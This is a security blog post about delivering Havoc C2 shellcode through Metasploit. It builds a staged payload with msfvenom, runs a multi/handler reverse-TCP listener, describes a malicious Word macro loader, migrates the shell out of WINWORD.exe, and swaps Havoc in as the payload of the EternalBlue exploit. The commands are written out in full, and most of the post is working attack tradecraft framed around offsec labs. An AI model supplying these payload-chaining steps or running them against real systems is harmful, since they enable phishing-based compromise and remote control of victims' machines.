Extending Havoc payloads through metasploit
Created on Wed. 26 Jun 2024

During my time doing torturous offsec labs that crash every other minute I was faced with a problem that might be worthy of a blog post for someone going through the same struggles as I was.
Metasploit offers great custom implant options for the payload section of their exploits and could seem very useful for a tester looking to stay inside of their environment avoiding the shell on a machine with Havoc an other machine with metasploit and finally a netcat reverse shell mess you can easily fall under with poor planning or even knowledge, thx tai lopez. Note everything described bellow will not work against AV / EDR it's metasploit and open source tools don't be crazy.
msfvenom chaining
The first concept is what I'm naming msfvenom chaining. The general idea is having msfvenom run our Havoc shellcode for us. In practice it would be like this. I was building a infected word document with a macro that would run in memory shellcode through the windows API and hopefully this amazing shellcode would pop me a Havoc shell. The problem is that the Havoc shellcode is fat.
So fat and juicy that it wouldn't really be easily put inside of a macro on MS Word since most of that VB mess only lets you have only a few lines of codes per macro the shellcode would just eat up all of the space. To remedy this problem you could go the full custom C route which I will do a post about at some time but currently I want to focus on quick and dirty for easy wins.

In this macro we see 1st where the buffer will be located, 2nd is the memory allocation section, 3rd is the logic to move in memory the payload, 4th is the part that would run the shellcode for us. With the template of our malicious macro explained lets get to the juicy msfvenom part. With out fresh Havoc shellcode generated (view havoc tutorial for this I'm not explaining it again). We can use a few good payloads inside of msfvenom that have the custom keyword inside of them.

In our case we will be using the windows/x64/custom/reverse_tcp since that is what our target is running. We will want to put the server as our payload hosting machine and the port accordingly.
msfvenom -p windows/x64/custom/reverse_tcp LHOST=127.0.0.1 LPORT=80 SHELLCODE_FILE=/your/path/demon.x64.bin -f raw -o msf.bin
With the payload generator set I will also encrypt it since I have encryption inside of the loader on the word document.

With the initial stage shellcode setup we can then look at setting up the server that will upload our havoc demon on the machine, aka msfconsole.
sudo msfconsole -qx "use exploit/multi/handler; set payload windows/x64/custom/reverse_tcp; set LHOST 127.0.0.1; set LPORT 80; set SHELLCODE_FILE /custom/path/demon.x64.bin; run"
With the payload ready to be sent out we just have to wait for the victim to run the macro and a havoc shell should now magically appear on your interface. First here is the output of msfconsole:
Brilliant and we should also now have a shell on havoc end:


As highlighted you can see that the process running is WINWORD.exe or the ms word process. Wouldn't it be cool if when the victim closed word we could still interact with the machine? To do that we can use the havoc builtin shellcode command that will basically allow us to migrate to a different process:
Metasploit CVEs
That last example with custom code is pretty cool but what if we have a fully exploited CVE inside of metasploit and we want to use havoc instead of meterpreter. This is what we will cover now. I am taking Blue from tryhackme as an example since ms17-010 is a great example for the metasploit framework it can also be one for Havoc.
I am skipping most of this machine since I am expecting someone reading this to have an idea that ms17-010 is a buffer overflow vulnerability on SMB on older windows and is just a classic of a vulnerability. After setting up on msfconsole the ms017-010 exploit exploit/windows/smb/ms17_010_eternalblue we can set the payload to windows/custom/reverse_tcp and put options like inside of msfvenom

From there we can run the exploit and hope for the best!
Well Well thank you for reading this blog post :) This was all pretty fun for me to make since after discovering this technique I really wanted to do a blog post about it. Follow me over on twitter if you want to be pinged every time I release a new post and you can also follow me on github where I do most of my work and where you can also support my work through github sponsors :)
Categories
Links
p3ng0s
Questions / Feedback
Donate

If you like the content of my website you can help me out by donating through my github sponsors page.